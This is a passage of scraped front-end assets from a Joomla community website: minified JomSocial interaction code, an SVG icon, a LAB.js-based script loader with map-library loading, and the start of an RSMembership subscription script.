a(o,e,n,s){t(".joms-js--like-"+e+"-"+n).each((function(){var i=this.tagName.toLowerCase(),a=t(this);"a"===i?a.hasClass("joms-popup__btn-like")?p(a,o,e,n,s):u(a,o,e,n,s):"button"===i&&(a.hasClass("joms-popup__btn-like")?p(a,o,e,n,s):c(a,o,e,n,s))}))}function p(o,t,e,n,s){var i,a='<svg viewBox="0 0 16 16" class="joms-icon"><use xlink:href="#joms-icon-thumbs-up"></use></svg>';"like"===t?(o.attr("onclick",'joms.view.page.unlike("'+e+'", "'+n+'");'),o.addClass("liked"),i=o.data("lang-liked")):"unlike"===t&&(o.attr("onclick",'joms.view.page.like("'+e+'", "'+n+'");'),o.removeClass("liked"),i=o.data("lang-like")),i=i||o.data("lang"),(s=+s)>0&&(i+=" ("+s+")"),o.html(a+" <span>"+i+"</span>")}function u(o,t,e,n,s){var i;o.find("span").html(s),"like"===t?(o.attr("onclick",'joms.view.page.unlike("'+e+'", "'+n+'");'),o.addClass("liked"),(i=o.data("lang-liked"))&&o.find(".joms-js--lang").text(i)):"unlike"===t&&(o.attr("onclick",'joms.view.page.like("'+e+'", "'+n+'");'),o.removeClass("liked"),(i=o.data("lang-like"))&&o.find(".joms-js--lang").text(i))}function c(o,t,e,n,s){var i;"like"===t?(o.attr("onclick",'joms.view.page.unlike("'+e+'", "'+n+'");'),o.removeClass("joms-button--neutral"),o.addClass("joms-button--primary"),i=o.data("lang-liked")):"unlike"===t&&(o.attr("onclick",'joms.view.page.like("'+e+'", "'+n+'");'),o.addClass("joms-button--neutral"),o.removeClass("joms-button--primary"),i=o.data("lang-like")),i=i||o.data("lang")||"",(s=+s)>0&&(i+=" ("+s+")"),o.html(i)}function r(o,e,n){var s=l(e),i=s.text,a="reaction-btn--"+s.name,p=t(".joms-button--reaction[data-uid="+o+"][data-type=page]"),u=p.attr("data-element");"photo"===u&&($streamBtn=t(".joms-button--reaction[data-element=photo"+o+"]"),$streamBtn.length&&(p=p.add($streamBtn)));var c=["reaction-btn--like","reaction-btn--love","reaction-btn--haha","reaction-btn--wow","reaction-btn--sad","reaction-btn--angry"];p.removeClass(c.join(" ")),"onBar"===n&&(p.addClass("reaction-btn--animate"),setTimeout((function(){p.removeClass("reaction-btn--animate")}),200)),p.addClass(a),p.text(i),p.attr("data-reactid",e),p.attr("data-action","unreact"),p.attr("onclick","javascript:;"),joms.ajax({func:"system,ajaxLike",data:[u,o,e],callback:function(t){var n=p.parents(".joms-stream__actions").siblings(".joms-stream__status");n.show(),n.html(t.html);var s="joms.view.page.unreact("+o+", "+e+")";p.attr("onclick",s)}})}function m(o,e){var n=t(".joms-stream__actions .joms-button--reaction[data-uid="+o+"][data-type=page]"),s=n.attr("data-element"),i=n.attr("data-lang-like");"photo"===s&&($streamBtn=t(".joms-button--reaction[data-element=photo"+o+"]"),$streamBtn.length&&(n=n.add($streamBtn)));var a=["reaction-btn--like","reaction-btn--love","reaction-btn--haha","reaction-btn--wow","reaction-btn--sad","reaction-btn--angry"];n.removeClass(a.join(" ")),n.text(i),n.attr("data-reactid",1),n.attr("data-action","react"),n.attr("onclick","javascript:;"),joms.ajax({func:"system,ajaxUnlike",data:[s,o,e],callback:function(t){var e=n.parents(".joms-stream__actions").siblings(".joms-stream__status");t.html||e.hide(),e.html(t.html);var s="joms.view.page.react("+o+", 1)";n.attr("onclick",s)}})}function l(o){return joms.getData("joms_reaction").filter((function(t){return t.id==o})).pop()}return{initialize:e,like:n,unlike:s,share:i,react:r,unreact:m}}(0,t),e("views/page",["utils/hovercard","popups/page"],(function(){return joms.view.page}))}(window,joms.jQuery),function(o,t,e){joms.view||(joms.view={}),joms.view.poll=function(o,t){var e;function n(o){t(e).insertBefore(o),t(".poll-input").last().focus()}function s(o){var e=t(o).parents(".joms-poll-option"),n=e.find('[name="pollItemId[]"]');if(n.length){var s=n.val();joms.popup.poll.removeoption(s)}else e.remove()}function i(o){joms.popup.poll.delete(o)}function a(o,e){var n=t(".joms-poll__container-"+o),s=t(".joms-poll__module-container-"+o),i=n.add(s),a=(i.find(".joms-poll__loader"),[]);n.length&&a.push("stream"),s.length&&a.push("module"),u(o,e,a.join(".")),i.find(".input--radio").length&&p(i,e)}function p(o,e){o.find(".joms-poll_input").not(".joms-poll_input-"+e).each((function(o,e){t(e).is(":checked")&&t(e).prop("checked",!1)}))}function u(o,e,n){var s=t(".joms-poll__container-"+o),i=t(".joms-poll__module-container-"+o),a=s.add(i).find(".joms-poll__loader"),p=t(".joms-poll__option-list-"+o).attr("data-collapse");a.fadeIn(300),joms.ajax({func:"polls,ajaxPollVote",data:[o,e,p,n],callback:function(o){a.fadeOut(300),o.success?(o.html.stream&&s.html(o.html.stream),o.html.module&&i.html(o.html.module)):alert("ajax vote error! Please contact your admin.")}})}function c(o,t){joms.popup.poll.voted(o,t)}function r(o){var e=t(".joms-poll__option-list-"+o),n=t(".joms-poll__more-"+o);e.attr("data-collapse",1),e.find("li").show(),n.hide()}return e=t("#joms-template-poll-option__input").html(),{addOption:n,removeOption:s,delete:i,vote:a,showVotedUsers:c,moreOptions:r}}(0,t)}(window,joms.jQuery),e("views/poll",(function(){})),window,joms.api={login:function(o){joms.popup.login(o)},userChangeVanityURL:function(o){joms.popup.user.changeVanityURL(o)},userAddFeatured:function(o){joms.popup.user.addFeatured(o)},userRemoveFeatured:function(o){joms.popup.user.removeFeatured(o)},userBan:function(o){joms.popup.user.ban(o)},userUnban:function(o){joms.popup.user.unban(o)},userBlock:function(o){joms.popup.user.block(o)},userUnblock:function(o){joms.popup.user.unblock(o)},userIgnore:function(o){joms.popup.user.ignore(o)},userUnignore:function(o){joms.popup.user.unignore(o)},userReport:function(o){joms.popup.user.report(o)},avatarChange:function(o,t,e){joms.popup.avatar.change(o,t),e&&(e.stopPropagation(),e.preventDefault())},avatarRemove:function(o,t){joms.popup.avatar.remove(o,t)},avatarRotate:function(o,t,e,n){joms.popup.avatar.rotate(o,t,e,n)},coverChange:function(o,t){joms.popup.cover.change(o,t)},coverRemove:function(o,t){joms.popup.cover.remove(o,t)},coverReposition:function(o,t){joms.view.cover.reposition(o,t)},coverClick:function(o,t){joms.view.cover.click(o,t)},eventInvite:function(o,t){joms.popup.event.invite(o,t)},eventJoin:function(o){joms.popup.event.join(o)},eventLeave:function(o){joms.popup.event.leave(o)},eventResponse:function(){joms.popup.event.response.apply(this,arguments)},eventAddFeatured:function(o){joms.popup.event.addFeatured(o)},eventRemoveFeatured:function(o){joms.popup.event.removeFeatured(o)},eventReport:function(o){joms.popup.event.report(o)},eventDelete:function(o){joms.popup.event.delete(o)},eventRejectGuest:function(o,t){joms.popup.event.rejectGuest(o,t)},eventBanMember:function(o,t){joms.popup.event.banMember(o,t)},eventUnbanMember:function(o,t){joms.popup.event.unbanMember(o,t)},eventUnpublish:function(o){joms.popup.event.unpublish(o)},friendAdd:function(o){joms.popup.friend.add(o)},friendAddCancel:function(o){joms.popup.friend.addCancel(o)},friendRemove:function(o){joms.popup.friend.remove(o)},friendResponse:function(o){joms.popup.friend.response(o)},friendApprove:function(o){joms.popup.friend.approve(o)},friendReject:function(o){joms.popup.friend.reject(o)},followAdd:function(o){joms.popup.follower.add(o)},followRemove:function(o){joms.popup.follower.remove(o)},groupInvite:function(o){joms.popup.group.invite(o,1,1)},groupJoin:function(o){joms.popup.group.join(o)},groupLeave:function(o){joms.popup.group.leave(o)},groupAddFeatured:function(o){joms.popup.group.addFeatured(o)},groupRemoveFeatured:function(o){joms.popup.group.removeFeatured(o)},groupReport:function(o){joms.popup.group.report(o)},groupUnpublish:function(o){joms.popup.group.unpublish(o)},groupDelete:function(o){joms.popup.group.delete(o)},groupApprove:function(o,t){joms.popup.group.approve(o,t)},groupRemoveMember:function(o,t){joms.popup.group.removeMember(o,t)},groupBanMember:function(o,t){joms.popup.group.banMember(o,t)},groupUnbanMember:function(o,t){joms.popup.group.unbanMember(o,t)},notificationGeneral:function(){joms.view.toolbar.notificationGeneral()},notificationFriend:function(){joms.view.toolbar.notificationFriend()},notificationPm:function(){joms.view.toolbar.notificationPm()},photoUpload:function(o,t,e){joms.popup.photo.upload(o,t,e)},photoOpen:function(o,t){joms.popup.photo.open(o,t)},photoRemove:function(o){joms.popup.photo.remove(o)},photoZoom:function(o){joms.popup.photo.zoom(o)},photoSetAvatar:function(o){joms.popup.photo.setAvatar(o)},photoSetCover:function(o,t){joms.popup.photo.setCover(o,t)},photoSetAlbum:function(o){joms.popup.photo.setAlbum(o)},photoReport:function(o,t){joms.popup.photo.report(o,t)},albumRemove:function(o){joms.popup.album.remove(o)},albumAddFeatured:function(o){joms.popup.album.addFeatured(o)},albumRemoveFeatured:function(o){joms.popup.album.removeFeatured(o)},pmSend:function(o){joms.popup.pm.send(o)},videoAdd:function(o,t){joms.popup.video.add(o,t)},videoOpen:function(o){joms.popup.video.open(o)},videoEdit:function(o){joms.popup.video.edit(o)},videoRemove:function(o,t){joms.popup.video.remove(o,t)},videoAddFeatured:function(o){joms.popup.video.addFeatured(o)},videoRemoveFeatured:function(o){joms.popup.video.removeFeatured(o)},videoLinkToProfile:function(o){joms.popup.video.linkToProfile(o)},videoRemoveLinkFromProfile:function(o,t){joms.popup.video.removeLinkFromProfile(o,t)},videoFetchThumbnail:function(o){joms.popup.video.fetchThumbnail(o)},videoReport:function(o,t){joms.popup.video.report(o,t)},locationView:function(o){joms.popup.location.view(o)},streamLike:function(o){joms.view.stream.like(o)},streamUnlike:function(o){joms.view.stream.unlike(o)},streamEdit:function(o,t){joms.view.stream.edit(o,t)},streamEditLocation:function(o){joms.view.stream.editLocation(o)},streamRemove:function(o){joms.view.stream.remove(o)},streamRemoveLocation:function(o){joms.view.stream.removeLocation(o)},streamRemoveMood:function(o){joms.view.stream.removeMood(o)},streamRemoveTag:function(o){joms.view.stream.removeTag(o)},streamSelectPrivacy:function(o){joms.view.stream.selectPrivacy(o)},streamShare:function(o){joms.view.stream.share(o)},streamHide:function(o,t){joms.view.stream.hide(o,t)},streamShowLikes:function(o,t){joms.view.stream.showLikes(o,t)},streamShowComments:function(o,t){joms.view.stream.showComments(o,t)},streamShowOthers:function(o){joms.view.stream.showOthers(o)},streamReport:function(o){joms.view.stream.report(o)},streamToggleText:function(o){joms.view.stream.toggleText(o)},streamAddFeatured:function(o){joms.view.stream.addFeatured(o)},streamRemoveFeatured:function(o){joms.view.stream.removeFeatured(o)},streamsLoadMore:function(){joms.view.streams.loadMore()},commentLike:function(o){joms.view.comment.like(o)},commentUnlike:function(o){joms.view.comment.unlike(o)},commentEdit:function(o,t,e){joms.view.comment.edit(o,t,e)},commentCancel:function(o){joms.view.comment.cancel(o)},commentRemove:function(o,t){joms.view.comment.remove(o,t)},commentRemoveTag:function(o,t){joms.view.comment.removeTag(o,t)},commentRemovePreview:function(o,t){joms.view.comment.removePreview(o,t)},commentRemoveThumbnail:function(o,t){joms.view.comment.removeThumbnail(o,t)},commentShowLikes:function(o){joms.popup.comment.showLikes(o)},commentToggleText:function(o){joms.view.comment.toggleText(o)},appAbout:function(o){joms.popup.app.about(o)},appBrowse:function(o){joms.popup.app.browse(o)},appPrivacy:function(o){joms.popup.app.privacy(o)},appRemove:function(o){joms.popup.app.remove(o)},appSetting:function(o,t){joms.popup.app.setting(o,t)},searchSave:function(o){joms.popup.search.save(o)},pageLike:function(o,t){joms.view.page.like(o,t)},pageUnlike:function(o,t){joms.view.page.unlike(o,t)},pageShare:function(o){joms.view.page.share(o)},invitationAccept:function(o,t){joms.fn.invitation.accept(o,t)},invitationReject:function(o,t){joms.fn.invitation.reject(o,t)},fileUpload:function(o,t){joms.popup.file.upload(o,t)},fileList:function(o,t){joms.popup.file.list(o,t)},fileDownload:function(o,t,e){joms.popup.file.download(o,t,e)},fileRemove:function(o,t){joms.popup.file.remove(o,t)},fileUpdateHit:function(o,t){joms.popup.file.updateHit(o,t)},discussionLock:function(o,t){joms.popup.discussion.lock(o,t)},discussionRemove:function(o,t){joms.popup.discussion.remove(o,t)},announcementEdit:function(o,t){joms.fn.announcement.edit(o,t)},announcementEditCancel:function(o,t){joms.fn.announcement.editCancel(o,t)},announcementRemove:function(o,t){joms.popup.announcement.remove(o,t)},inboxRemove:function(o,t){joms.popup.inbox.remove(o,t)},inboxSetRead:function(o,t){joms.popup.inbox.setRead(o,t)},inboxSetUnread:function(o,t){joms.popup.inbox.setUnread(o,t)},tnc:function(){joms.popup.tnc()},fbcUpdate:function(){joms.popup.fbc.update()}},e("api",["functions/announcement","functions/facebook","functions/invitation","utils/field","popups/info","popups/login","popups/album","popups/announcement","popups/app","popups/avatar","popups/comment","popups/cover","popups/discussion","popups/event","popups/fbc","popups/file","popups/friend","popups/follower","popups/group","popups/inbox","popups/location","popups/notification","popups/photo","popups/pm","popups/search","popups/tnc","popups/user","popups/video","popups/poll","popups/reaction","dialog/reacted","views/cover","views/page","views/stream","views/poll"],(function(){return joms.api})),t(["core","utils/crop","utils/dropdown","utils/hovercard","utils/reaction","utils/loadlib","utils/location-autocomplete","utils/popup","utils/tab","utils/tagging","utils/validation","utils/video","utils/wysiwyg","utils/dialog","functions/tagging","views/comment","utils/emoticon","views/customize","views/misc","views/stream","views/streams","views/toolbar","api"],(function(){joms.onStart((function(){"site"===joms.getData("client")&&(joms.view.comment.start(),joms.view.page.initialize(),joms.view.stream.start(),joms.view.streams.start(),joms.view.toolbar.start(),joms.view.customize.start(),joms.view.misc.start(),joms.util.dropdown.start(),joms.util.tab.start(),joms.util.validation.start(),joms.util.hovercard.initialize(),joms.util.reaction.initialize(),+window.joms_my_id&&joms.fn.tagging.fetchFriendsInContext()),joms.util.wysiwyg.start()})),joms.jQuery((function(){joms.start()}))})),e("bundle",(function(){}))}();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.conceptstart.net/templates/yoo_peak/less/uikit/images/buttons.svg
body_size: 122
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="buttons" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="40px" height="80px" viewBox="0 0 40 80" enable-background="new 0 0 40 80" xml:space="preserve">
<path fill="#323232" d="M27.709,20.711l-7,7c-0.2,0.19-0.45,0.29-0.71,0.29c-0.26,0-0.51-0.1-0.71-0.29l-1-1
	c-0.39-0.39-0.39-1.03,0-1.42l3.3-3.29h-8.59c-0.55,0-1-0.45-1-1v-2c0-0.55,0.45-1,1-1h8.59l-3.3-3.29c-0.39-0.39-0.39-1.03,0-1.42
	l1-1c0.39-0.39,1.03-0.39,1.42,0l7,7C28.1,19.681,28.1,20.32,27.709,20.711z"/>
<path fill="#323232" d="M12.292,59.289l6.999-7c0.201-0.189,0.451-0.29,0.711-0.29c0.26,0,0.51,0.101,0.709,0.29l1,1
	c0.391,0.391,0.391,1.029,0,1.42l-3.299,3.29h8.59c0.549,0,1,0.45,1,1v2c0,0.55-0.451,1-1,1h-8.59l3.3,3.29
	c0.39,0.391,0.39,1.029,0,1.42l-1,1c-0.39,0.391-1.03,0.391-1.42,0l-7-7C11.902,60.318,11.902,59.68,12.292,59.289z"/>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.conceptstart.net/components/com_community/assets/release/js/loader.js
body_size: 3300
content:
!function(e){"object"!=typeof e.joms&&(e.joms={}),e.joms.DEBUG=!1,e.joms.log=e.joms.info=e.joms.warn=function(t){e.joms.DEBUG&&e.console&&e.console.log&&e.console.log("JOMS: ",t)},e.joms_cache_$LAB=e.$LAB,e.joms_cache_Hammer=e.Hammer}(this),
/*! LAB.js v2.0.3 | (c) Kyle Simpson | MIT license */
function(e){var t,n,o,s=e.$LAB,r="UseLocalXHR",a="AlwaysPreserveOrder",i="AllowDuplicates",c="CacheBust",u="BasePath",l=/^[^?#]*\//.exec(location.href)[0],m=/^\w+\:\/\/\/?[^\/]+/.exec(l)[0],p=document.head||document.getElementsByTagName("head"),d=e.opera&&"[object Opera]"==Object.prototype.toString.call(e.opera)||"MozAppearance"in document.documentElement.style,f=document.createElement("script"),j="boolean"==typeof f.preload,h=j||f.readyState&&"uninitialized"==f.readyState,y=!h&&!0===f.async,g=!h&&!y&&!d;function _(e){return"[object Function]"==Object.prototype.toString.call(e)}function S(e){return"[object Array]"==Object.prototype.toString.call(e)}function v(e,t){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n]);return t}function w(e){for(var t=!1,n=0;n<e.scripts.length;n++)e.scripts[n].ready&&e.scripts[n].exec_trigger&&(t=!0,e.scripts[n].exec_trigger(),e.scripts[n].exec_trigger=null);return t}function x(e,t,n,o){e.onload=e.onreadystatechange=function(){e.readyState&&"complete"!=e.readyState&&"loaded"!=e.readyState||t[n]||(e.onload=e.onreadystatechange=null,o())}}function b(e){e.ready=e.finished=!0;for(var t=0;t<e.finished_listeners.length;t++)e.finished_listeners[t]();e.ready_listeners=[],e.finished_listeners=[]}e.$LAB=function t(){var n,o={},d=h||g,f=[],B={};function C(e,t,n,o){var s,a,d=function(){t.finished_cb(t,n)};t.src=function(e,t){var n=/^\w+\:\/\//;return/^\/\/\/?/.test(e)?e=location.protocol+e:n.test(e)||"/"==e.charAt(0)||(e=(t||"")+e),n.test(e)?e:("/"==e.charAt(0)?m:l)+e}(t.src,e[u]),t.real_src=t.src+(e[c]?(/\?.*$/.test(t.src)?"&_":"?_")+~~(1e9*Math.random())+"=":""),B[t.src]||(B[t.src]={items:[],finished:!1}),a=B[t.src].items,e[i]||0==a.length?(s=a[a.length]={ready:!1,finished:!1,ready_listeners:[function(){t.ready_cb(t,(function(){!function(e,t,n){var o;function s(){null!=o&&(o=null,b(n))}B[t.src].finished||(e[i]||(B[t.src].finished=!0),o=n.elem||document.createElement("script"),t.type&&(o.type=t.type),t.charset&&(o.charset=t.charset),x(o,n,"finished",s),n.elem?n.elem=null:n.text?(o.onload=o.onreadystatechange=null,o.text=n.text):o.src=t.real_src,p.insertBefore(o,p.firstChild),n.text&&s())}(e,t,s)}))}],finished_listeners:[d]},function(e,t,n,o,s){setTimeout((function(){var a,i,c=t.real_src;if("item"in p){if(!p[0])return void setTimeout(arguments.callee,25);p=p[0]}a=document.createElement("script"),t.type&&(a.type=t.type),t.charset&&(a.charset=t.charset),s?h?(n.elem=a,j?(a.preload=!0,a.onpreload=o):a.onreadystatechange=function(){"loaded"==a.readyState&&o()},a.src=c):s&&0==c.indexOf(m)&&e[r]?((i=new XMLHttpRequest).onreadystatechange=function(){4==i.readyState&&(i.onreadystatechange=function(){},n.text=i.responseText+"\n//@ sourceURL="+c,o())},i.open("GET",c),i.send()):(a.type="text/cache-script",x(a,n,"ready",(function(){p.removeChild(a),o()})),a.src=c,p.insertBefore(a,p.firstChild)):y?(a.async=!1,x(a,n,"finished",o),a.src=c,p.insertBefore(a,p.firstChild)):(x(a,n,"finished",o),a.src=c,p.insertBefore(a,p.firstChild))}),0)}(e,t,s,o?function(){s.ready=!0;for(var e=0;e<s.ready_listeners.length;e++)s.ready_listeners[e]();s.ready_listeners=[]}:function(){b(s)},o)):(s=a[0]).finished?d():s.finished_listeners.push(d)}function A(){var e,t,n=v(o,{}),s=[],r=0,i=!1;function c(e,t){e.ready=!0,e.exec_trigger=t,l()}function u(e,t){e.ready=e.finished=!0,e.exec_trigger=null;for(var n=0;n<t.scripts.length;n++)if(!t.scripts[n].finished)return;t.finished=!0,l()}function l(){for(;r<s.length;)if(_(s[r]))try{s[r++]()}catch(e){}else{if(!s[r].finished){if(w(s[r]))continue;break}r++}r==s.length&&(i=!1,t=!1)}function m(){t&&t.scripts||s.push(t={scripts:[],finished:!0})}return e={script:function(){for(var o=0;o<arguments.length;o++)!function(o,s){var r;S(o)||(s=[o]);for(var l=0;l<s.length;l++)m(),_(o=s[l])&&(o=o()),o&&(S(o)?((r=[].slice.call(o)).unshift(l,1),[].splice.apply(s,r),l--):("string"==typeof o&&(o={src:o}),o=v(o,{ready:!1,ready_cb:c,finished:!1,finished_cb:u}),t.finished=!1,t.scripts.push(o),C(n,o,t,d&&i),i=!0,n[a]&&e.wait()))}(arguments[o],arguments[o]);return e},wait:function(){if(arguments.length>0){for(var n=0;n<arguments.length;n++)s.push(arguments[n]);t=s[s.length-1]}else t=!1;return l(),e}},{script:e.script,wait:e.wait,setOptions:function(t){return v(t,n),e}}}return o[r]=!0,o[a]=!1,o[i]=!1,o[c]=!1,o[u]="",n={setGlobalDefaults:function(e){return v(e,o),n},setOptions:function(){return A().setOptions.apply(null,arguments)},script:function(){return A().script.apply(null,arguments)},wait:function(){return A().wait.apply(null,arguments)},queueScript:function(){return f[f.length]={type:"script",args:[].slice.call(arguments)},n},queueWait:function(){return f[f.length]={type:"wait",args:[].slice.call(arguments)},n},runQueue:function(){for(var e,t=n,o=f.length;--o>=0;)t=t[(e=f.shift()).type].apply(null,e.args);return t},noConflict:function(){return e.$LAB=s,n},sandbox:function(){return t()}},n}(),t="addEventListener",n="DOMContentLoaded",null==document.readyState&&document[t]&&(document.readyState="loading",document[t](n,o=function(){document.removeEventListener(n,o,!1),document.readyState="complete"},!1))}(this),function(e,t){e.joms.$LAB=e.$LAB,e.$LAB=e.joms_cache_$LAB,delete e.joms_cache_$LAB,e.joms.jQuery=t,e.joms.Hammer=t,e.joms._=t,e.joms.Backbone=t,e.joms.onAjaxReponse=function(t,n){e.joms._onAjaxReponseQueue||(e.joms._onAjaxReponseQueue=[]),e.joms._onAjaxReponseQueue[t]||(e.joms._onAjaxReponseQueue[t]=[]),e.joms._onAjaxReponseQueue[t].push(n)},e.joms.onStart=function(n){e.joms._onStartQueue===t&&(e.joms._onStartQueue=[]),e.joms._onStartStarted?n(e.joms.jQuery):e.joms._onStartQueue.push(n)},e.joms.start=function(){if(e.joms_queue&&e.joms_queue.length&&(e.joms._onStartQueue===t&&(e.joms._onStartQueue=[]),e.joms._onStartQueue=e.joms_queue.concat(e.joms._onStartQueue),e.joms_queue=[]),e.joms._onStartQueue!==t)for(;e.joms._onStartQueue.length;)try{e.joms._onStartQueue.shift()(e.joms.jQuery)}catch(e){}e.joms._onStartStarted=!0},e.joms.fixUI=function(){var e,t,n,o,s=document.getElementsByClassName("joms-module__wrapper"),r=document.getElementsByClassName("joms-module__wrapper--stacked");for(o=s.length-1;o>=0;o--)s[o].innerHTML.match(/joms-tab__content|joms-js--app-new/)||s[o].parentNode.removeChild(s[o]);for(o=r.length-1;o>=0;o--)r[o].innerHTML.match(/joms-module--stacked|joms-js--app-new/)||r[o].parentNode.removeChild(r[o]);(e=document.getElementsByClassName("joms-sidebar")[0])&&!e.innerHTML.match(/joms-module|app-position/)&&(t=document.getElementsByClassName("joms-main")[0],e.parentNode.removeChild(e),t&&(t.className+=" joms-main--full")),/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(navigator.userAgent)||(n=document.documentElement.className||"",document.documentElement.className=n+(n.length?" ":"")+"joms-no-touch"),joms.onStart((function(e){e((function(){e(".joms-select").each((function(){var t,n=e(this);n.parent(".joms-select--wrapper").length||(t=n.attr("size")||n.attr("multiple"),n.wrap('<div class="joms-select--wrapper'+(t?" joms-select--expand":"")+'"></div>'))}))}))}))},e.joms.ie=!!navigator.userAgent.match(/Trident.*rv\:11\./);var n,o=e.Joomla&&e.Joomla.getOptions;n=o&&o("com_community")||e.joms_data||{},e.joms_lang=n.translations||{},e.joms.getData=function(e){return n[e]},e.joms.getLayout=function(e){return(n.layouts||{})[e]};var s="source/js/";function r(){e.joms.jQuery=e.jQuery,e.joms.loadCSS=e.loadCSS,e.joms.Hammer=e.Hammer,e.Hammer=e.joms_cache_Hammer,delete e.joms_cache_Hammer,e.joms._=e._,e.joms.Backbone=e.Backbone.noConflict(),e.joms.Backbone.$=e.joms.jQuery}document.addEventListener("DOMContentLoaded",(function(){var t,n,o;e.joms_assets_url?(t=e.joms.DEBUG,n=e.joms_assets_url||"",o=n+(t?s:"release/js/")+"bundle.js",e.joms.$LAB.script((function(){return e.jQuery?null:n+"vendors/jquery.min.js"})).wait((function(){e.joms_init_toolkit()})).wait(r).script((function(){return t?n+"vendors/require.min.js":null})).wait((function(){t&&require.config({baseUrl:n+s})})).script(o).wait((function(){e.joms_init_postbox(),e.joms.misc.view.fixSVG()}))):e.joms.warn("Variable `joms_assets_url` is not defined.")}))}(this),joms||(joms={}),joms.map={queue:[],execute:function(e){"openstreetmap"==this.type?this.executeOpenStreetmap(e):this.executeGoogle(e)},executeGoogle:function(e){window.google&&window.google.maps&&window.google.maps.places?e():joms.map.loading?joms.map.queue.push(e):(joms.map.loading=!0,joms.map.queue.push(e),joms.map.loadScript())},executeOpenStreetmap:function(e){window.L&&window.L.map?e():joms.map.loading?joms.map.queue.push(e):(joms.map.loading=!0,joms.map.queue.push(e),joms.map.loadScriptOpenstreet())},loadScript:function(){"openstreetmap"==this.type?this.executeOpenStreetmap():this.loadScriptGoogle()},loadScriptGoogle:function(){var e=document.createElement("script");e.type="text/javascript",e.src="//maps.googleapis.com/maps/api/js?libraries=places&sensor=false&callback=joms.map.loadScriptCallback",document.body.appendChild(e)},loadScriptOpenstreet:function(){var e;e=!1;var t=document.createElement("script");t.type="text/javascript",t.src="https://unpkg.com/leaflet@1.3.4/dist/leaflet.js",document.body.appendChild(t),t.onload=t.onreadystatechange=function(){e||this.readyState&&"complete"!=this.readyState||(e=!0,joms.map.loadScriptCallback())};var n=document.createElement("script");"undefined"==typeof openstreetmap&&((n=document.createElement("script")).type="text/javascript",n.src=joms.ASSETS_URL+"source/js/utils/openstreet.js",document.body.appendChild(n)),jQuery("<link>").appendTo("head").attr({type:"text/css",rel:"stylesheet",href:"https://unpkg.com/leaflet@1.3.4/dist/leaflet.css"}),jQuery("<link>").appendTo("head").attr({type:"text/css",rel:"stylesheet",href:"https://unpkg.com/leaflet.markercluster@1.4.1/dist/MarkerCluster.css"}),jQuery("<link>").appendTo("head").attr({type:"text/css",rel:"stylesheet",href:"https://unpkg.com/leaflet.markercluster@1.4.1/dist/MarkerCluster.Default.css"})},loadScriptCallback:function(){if(joms.map.queue&&joms.map.queue.length)for(;joms.map.queue.length;)joms.map.queue.shift()();joms.map.loading=!1}};

--- FILE ---
content_type: text/javascript
request_url: https://www.conceptstart.net/media/com_rsmembership/js/rsmembership.js?e941617061e442efefba460c84594542
body_size: 3721
content:
var RSMembership = {};

RSMembership.parseJSON = function (data) {
	if (typeof data != 'object') {
		var match = data.match(/{.*}/);
		return jQuery.parseJSON(match[0]);
	}
	return jQuery.parseJSON(data);
};

RSMembership.utils = {
	format_decimals : 2,
	format_decimals_point: '.',
	format_thousands_sep: '',

	random: function(){
		return Math.ceil(10000*Math.random());
	},

	magnificModal: function(modal_id) {
		if (typeof jQuery == 'undefined')
		{
			alert(Joomla.JText._('COM_RSMEMBERSHIP_JQUERY_NOT_FOUND'));
		}
		else {
			jQuery.magnificPopup.open({
				type: 'inline',
				preloader: true,
				overflowY: 'scroll',
				items: {
					src: modal_id,
					callbacks: {
						beforeOpen: function () {
							jQuery(modal_id).show();
						},
						close: function () {
							jQuery(modal_id).hide();
						}
					}
				}
			});
		}
	},
	number_format: function(number) {
		var decimals = RSMembership.utils.format_decimals;
		var dec_point = RSMembership.utils.format_decimals_point;
		var thousands_point = RSMembership.utils.format_thousands_sep;

		if (number == null || !isFinite(number)) {
			console.log('number is not valid');
			return number;
		}

		if (!decimals) {
			var len = number.toString().split('.').length;
			decimals = len > 1 ? len : 0;
		}

		if (!dec_point) {
			dec_point = '.';
		}

		if (!thousands_point) {
			thousands_point = ',';
		}

		number = parseFloat(number).toFixed(decimals);

		number = number.replace(".", dec_point);

		var splitNum = number.split(dec_point);
		splitNum[0] = splitNum[0].replace(/\B(?=(\d{3})+(?!\d))/g, thousands_point);
		number = splitNum.join(dec_point);

		return number;
	}
};


RSMembership.subscribe = {
	init: {
		ajax_wait			: false,
		timeout				: false,
		captcha_url			: '',
		validations			: [],
		field_validations	: [],
		err_html_class		: 'rsm_field_error',
		check_user_url		: ''
	},

	// Username related function
	ajax_flag: function() {
		if (RSMembership.subscribe.init.timeout) {
			clearTimeout(RSMembership.subscribe.init.timeout);
		}
		RSMembership.subscribe.init.ajax_wait = true;
		RSMembership.subscribe.init.timeout = setTimeout(function () {
			RSMembership.subscribe.init.ajax_wait = false;
			RSMembership.subscribe.check_username(document.getElementById('rsm_username'));
		} , 2000);
	},

	validate_username: function(username) {
		var regex = new RegExp("[\<|\>|\"|\'|\%|\;|\(|\)|\&]", "i");

		if(username.length < 2 || regex.test(username)) {
			return false;
		}

		return true;
	},

	check_username: function(what) {
		// convert to jQuery object
		what = jQuery(what);
		var regex = new RegExp("[\<|\>|\"|\'|\%|\;|\(|\)|\&]", "i");
		var clean_value = what.val().replace(regex, '');

		what.val(clean_value);
		username = what.val();

		var message = jQuery('#rsm_username_message');

		if (!RSMembership.subscribe.validate_username(username)) {
			message.show('fast');
			message.addClass('rsm_error');
			message.html(Joomla.JText._('COM_RSMEMBERSHIP_PLEASE_TYPE_USERNAME'));
			return false;
		}

		message.hide('fast');
		message.removeClass('rsm_error');
		message.html('');

		if (RSMembership.subscribe.init.ajax_wait) {
			return true;
		}

		var params = {
			username : jQuery('#rsm_username').val().trim(),
			name : jQuery('#name').val(),
			email : jQuery('#email').val()
		};

		jQuery.ajax({
			type    	: 'POST',
			url     	: RSMembership.subscribe.init.check_user_url,
			dataType  	: 'html',
			data      	: params,
			beforeSend	: function () {
				jQuery('#rsm_loading').show('fast');
			}
		}).done(function (response) {
				jQuery('#rsm_loading').hide('fast');
				RSMembership.subscribe.init.ajax_wait = false;

